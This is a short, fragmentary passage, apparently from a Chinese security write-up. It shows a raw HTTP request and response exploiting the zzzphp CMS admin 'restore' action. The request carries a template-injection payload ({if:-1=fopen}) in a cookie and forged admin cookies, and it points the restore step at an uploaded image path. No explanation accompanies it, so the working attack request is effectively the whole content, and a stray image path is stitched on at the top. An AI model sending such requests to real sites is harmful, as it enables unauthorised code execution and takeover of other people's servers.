 POST /admin520/save.php?act=restore HTTP/1.1
Host: www.zzzphp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 39
Origin: http://www.zzzphp.com
Connection: close
Referer: http://www.zzzphp.com/admin520/?datebackuplist
Cookie: zzz520_keys=%7Bif%3A-1%3Dfopen%7Dactive%7Bend+if%7D;
zzz520_adminpass=1; zzz520_adminpath=0; zzz520_admintime=1584251552;
zzz520_adminface=..%2Fplugins%2Fface%2Fface01.png;
PHPSESSID=bhmrmv7h8lf77e7n56us09rh36; zzz520_usercheck=0;
XDEBUG_SESSION=15850; zzz520_adminname=admin1
path=/upload/photo/1584253767583710.png
HTTP/1.1 200 OK
Date: Sun, 15 Mar 2020 06:36:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 4
5000
信安之路